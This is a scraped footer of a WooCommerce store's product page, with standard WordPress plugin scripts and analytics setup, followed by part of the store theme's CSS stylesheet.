				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.fudeors.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.fudeors.net/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157887' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://www.fudeors.net/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/css/owl.carousel.min.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.fudeors.net/wp-content/themes/metro/assets/css/owl.theme.default.min.css?ver=2.13' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.fudeors.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fudeors.net/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7e29903c3d","remove_from_wishlist_nonce":"247719666f","reload_wishlist_and_adding_elem_nonce":"f476a1b218","load_mobile_nonce":"5749d3f7e6","delete_item_nonce":"765d5f5395","save_title_nonce":"681a4de609","save_privacy_nonce":"d98852e66a","load_fragments_nonce":"592b2b9b9f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fudeors.net"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.fudeors.net/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="rtwpvg-js-extra">
/* <![CDATA[ */
var rtwpvg = {"reset_on_variation_change":"1","enable_zoom":"","hasPreloader":"","enable_lightbox":"","lightbox_image_click":"","enable_thumbnail_slide":"1","thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","is_mobile":"","gallery_width":"100","gallery_md_width":"4","gallery_sm_width":"100","gallery_xsm_width":"100","using_swiper":""};
//# sourceURL=rtwpvg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woo-product-variation-gallery/assets/js/slick-rtwpvg.min.js?ver=1770075871" id="rtwpvg-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://www.fudeors.net/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.fudeors.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/yith-pre-order-for-woocommerce/assets/js/frontend-single-product.min.js?ver=3.10.0" id="yith-wcpo-frontend-single-product-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"5c2f9f3674","reselect_clear":"","term_beside_label":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".attachment-woocommerce_thumbnail, .wp-post-image","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1770075871" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/themes/metro/assets/js/jquery.sticky-sidebar.min.js?ver=2.13" id="jquery-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/themes/metro/assets/js/bootstrap.bundle.min.js?ver=2.13" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/themes/metro/assets/vendors/sal/sal.js?ver=2.13" id="sal-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/themes/metro/assets/vendors/slick/slick.min.js?ver=2.13" id="slick-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/themes/metro/assets/js/main.js?ver=2.13" id="metro-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"179154186","post":"845","tz":"-6","srv":"www.fudeors.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "179154186", "845" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https://www.fudeors.net/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_63f8519bb9503964492c4fa51dfa84bb","fragment_name":"wc_fragments_63f8519bb9503964492c4fa51dfa84bb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fudeors.net/wp-content/themes/metro/assets/js/owl.carousel.min.js?ver=2.13" id="owl-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fudeors.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fudeors.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.12 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.fudeors.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.fudeors.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":179154186,"store_id":"4e0861d9-6e25-4141-b417-821b962a38da","ui":null,"url":"https://www.fudeors.net","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-06:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":845,"pn":"Ecchi Ecchi Reverse! Ethics Reverse Mama 1","pc":"Books/Doujinshi","pp":"7.5","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store","Books","Doujinshi","Ecchi Ecchi Reverse! Ethics Reverse Mama 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24cd15dc8b2846ad8a6695f364675992","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fudeors.net/wp-content/themes/metro/assets/css/style.css?ver=2.13
body_size: 42825
content:
*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

html {
    overflow-x: hidden;
}

body {
    margin: 0 auto;
    color: #646464;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    vertical-align: baseline;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.clear {
    clear: both
}

.aligncenter,
.alignwide {
    margin-right: auto;
    margin-left: auto
}

[data-align=full] {
    margin-right: auto;
    margin-left: auto
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center
}

.wp-caption.aligncenter {
    margin-left: auto;
    margin-right: auto
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222;
    margin-bottom: 20px;
    clear: both
}

p {
    margin-bottom: 20px
}

a {
    background-color: transparent;
    outline: 0
}

a:active,
a:focus,
a:hover,
a:link {
    outline: 0
}

a:link,
a:visited {
    color: #f26c4f;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    text-decoration: none
}

a:active,
a:focus,
a:hover {
    text-decoration: none
}

ol,
ol ol,
ol ul,
ul,
ul ol,
ul ul {
    margin: 0 0 1em 1em;
    padding-left: 20px
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

li > ol,
li > ul {
    margin-bottom: 0;
    margin-left: 1.5em
}

dt {
    font-weight: 700;
    margin-bottom: 10px
}

dd {
    margin: 0 1.5em 1.5em
}

img {
    height: auto;
    max-width: 100%;
    border: 0
}

figure {
    margin: 0
}

cite,
dfn,
em {
    font-style: italic
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

embed,
iframe,
object {
    max-width: 100%
}

[hidden],
template {
    display: none
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

mark {
    color: #000;
    border-radius: 3px
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

svg:not(:root) {
    overflow: hidden
}

pre {
    overflow: auto;
    white-space: pre-wrap;
    word-wrap: break-word
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

address {
    margin: 0 0 1.5em
}

pre {
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help
}

ins,
mark {
    background: rgba(242, 108, 79, .3);
    text-decoration: none
}

big {
    font-size: 125%
}

blockquote,
q {
    quotes: "" ""
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: ""
}

blockquote {
    color: #333;
    position: relative;
    margin: 30px 30px 30px 40px;
    padding: 0 0 0 30px;
    border: none
}

@media all and (max-width: 767.98px) {
    blockquote {
        margin: 25px;
        padding: 0 0 0 25px
    }
}

@media all and (max-width: 479.98px) {
    blockquote {
        margin: 15px;
        padding: 0 0 0 20px
    }
}

blockquote:before {
    content: '';
    width: 5px;
    background-color: #f26c4f;
    position: absolute;
    left: 0;
    top: 4px;
    white-space: pre;
    height: 100%;
    border-radius: 5px
}

@media all and (max-width: 767.98px) {
    blockquote:before {
        width: 3px
    }
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000
}

.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%
}

.wp-caption img[class*=wp-image-] {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption .wp-caption-text {
    margin: .8075em 0
}

.wp-caption-text {
    text-align: center
}

.gallery {
    margin-bottom: 1.5em
}

.gallery .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    padding: 6px
}

.gallery .gallery-item .gallery-caption {
    font-size: 14px;
    line-height: 1.4;
    padding-top: 5px
}

.gallery-columns-2 .gallery-item {
    max-width: 50%
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%
}

.gallery-columns-4 .gallery-item {
    max-width: 25%
}

.gallery-columns-5 .gallery-item {
    max-width: 20%
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%
}

.gallery-caption {
    display: block
}

body .has-metro-black-color {
    color: #111 !important
}

body .has-metro-red-color {
    color: #e53935 !important
}

body .has-metro-orange-color {
    color: #f90 !important
}

body .has-metro-tomato-color {
    color: #f26c4f !important
}

body .has-metro-white-color {
    color: #fff !important
}

body .has-metro-black-background-color {
    background-color: #111 !important
}

body .has-metro-red-background-color {
    background-color: #e53935 !important
}

body .has-metro-orange-background-color {
    background-color: #f90 !important
}

body .has-metro-tomato-background-color {
    background-color: #f26c4f !important
}

body .has-metro-white-background-color {
    background-color: #fff !important
}

.rich-text.has-background {
    color: #fff
}

body .has-cyan-bluish-gray-color,
body .has-light-green-cyan-color,
body .has-luminous-vivid-amber-color,
body .has-luminous-vivid-orange-color,
body .has-pale-cyan-blue-color,
body .has-pale-pink-color,
body .has-very-dark-gray-color,
body .has-very-light-gray-color,
body .has-vivid-cyan-blue-color,
body .has-vivid-green-cyan-color,
body .has-vivid-purple-color,
body .has-vivid-red-color {
    color: inherit !important
}

body .has-cyan-bluish-gray-background-color,
body .has-light-green-cyan-background-color,
body .has-luminous-vivid-amber-background-color,
body .has-luminous-vivid-orange-background-color,
body .has-pale-cyan-blue-background-color,
body .has-very-dark-gray-background-color,
body .has-very-light-gray-background-color,
body .has-vivid-cyan-blue-background-color,
body .has-vivid-green-cyan-background-color,
body .has-vivid-purple-background-color,
body .has-vivid-red-background-color {
    background-color: inherit !important
}

body .has-very-light-gray-color {
    color: #fff !important
}

body .has-pale-pink-background-color {
    background-color: #000 !important
}

[class$="-font-size"] {
    line-height: 1.4
}

.wp-block-separator,
hr {
    background-color: #646464;
    border: 0;
    height: 2px;
    margin: 24px auto
}

.wp-block-separator.is-style-dots,
hr.is-style-dots {
    height: 0;
    text-align: center
}

.blocks-gallery-grid,
.wp-block-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0
}

.wp-block-table,
table {
    border-collapse: collapse;
    border-spacing: 0;
    margin: 15px 0;
    width: 100%
}

.wp-block-table td,
.wp-block-table th,
table td,
table th {
    border: 1px solid #ddd;
    padding: 10px
}

.wp-block-table .wp-block-table__cell-content,
table .wp-block-table__cell-content {
    padding: 0
}

.wp-block-table.is-style-stripes td,
.wp-block-table.is-style-stripes th {
    border-color: transparent
}

.wp-block-latest-posts.is-grid {
    list-style: disc
}

.wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: disc;
    padding: 0
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    margin-bottom: 7px
}

.wp-block-audio {
    margin: 15px 0
}

.wp-block-audio figcaption {
    color: #555d66;
    font-size: 13px;
    text-align: center
}

.wp-block-archives,
.wp-block-categories {
    margin: 0 0 20px;
    list-style-position: inside
}

.wp-block-archives ul,
.wp-block-categories ul {
    margin: 0;
    padding: 0;
    list-style-position: inside
}

.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter {
    padding: 0
}

.wp-caption-dd a,
.wp-caption-dd a:link {
    display: inline
}

.wp-block-image.alignleft,
.wp-caption.alignleft {
    margin-right: 20px
}

.wp-block-image.alignright,
.wp-caption.alignright {
    margin-left: 20px
}

.wp-block-gallery {
    margin-bottom: 20px;
    padding: 0
}

.wp-block-gallery figure {
    margin: 0
}

.wp-block-button {
    margin-bottom: 20px
}

.wp-block-button__link {
    cursor: pointer;
    -webkit-transition: inherit !important;
    transition: inherit !important
}

.wp-block-button__link:hover {
    opacity: .8
}

.wp-block-button__link:not(.has-text-color) {
    color: #fff
}

.is-style-outline .wp-block-button__link {
    border: 2px solid #32373c;
    color: #32373c
}

.wp-block-cover {
    margin-bottom: 20px
}

.wp-block-cover,
.wp-block-cover p {
    line-height: 1.2
}

.wp-block-cover p,
.wp-block-cover p:not(.has-text-color) {
    color: #fff
}

.wp-block-cover.has-left-content {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.wp-block-cover.has-left-content .wp-block-cover-text {
    max-width: inherit;
    padding-left: 30px
}

.wp-block-quote {
    color: #333;
    position: relative;
    margin: 30px 30px 30px 40px;
    padding: 10px 0 10px 30px;
    border: none
}

@media all and (max-width: 991.98px) {
    .wp-block-quote {
        margin-left: 30px
    }
}

@media all and (max-width: 767.98px) {
    .wp-block-quote {
        margin: 20px
    }
}

.wp-block-quote p {
    font-style: italic;
    font-weight: 600
}

.wp-block-quote p:last-of-type {
    margin-bottom: 0
}

.wp-block-quote .wp-block-quote__citation,
.wp-block-quote cite {
    font-weight: 400;
    color: #666;
    font-size: 16px;
    line-height: 1.3;
    font-style: italic;
    margin: 5px 0 0
}

.wp-block-quote:before {
    content: '';
    width: 5px;
    background-color: #f26c4f;
    position: absolute;
    left: 0;
    top: 2px;
    white-space: pre;
    height: 100%;
    border-radius: 5px
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    margin: 30px 30px 30px 40px;
    padding: 10px 0 10px 30px;
    font-size: 22px;
    line-height: 1.5
}

@media all and (max-width: 991.98px) {

    .wp-block-quote.is-large,
    .wp-block-quote.is-style-large {
        margin-left: 30px;
        font-size: 20px
    }
}

@media all and (max-width: 767.98px) {

    .wp-block-quote.is-large,
    .wp-block-quote.is-style-large {
        margin: 20px;
        font-size: 18px
    }
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 22px;
    line-height: 1.5
}

@media all and (max-width: 991.98px) {

    .wp-block-quote.is-large p,
    .wp-block-quote.is-style-large p {
        font-size: 20px
    }
}

@media all and (max-width: 767.98px) {

    .wp-block-quote.is-large p,
    .wp-block-quote.is-style-large p {
        font-size: 18px
    }
}

.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite {
    font-size: 16px;
    line-height: 1.3
}

.wp-block-pullquote {
    border: 2px solid #f26c4f;
    border-width: 2px 0;
    padding: 40px 0;
    background: 0 0;
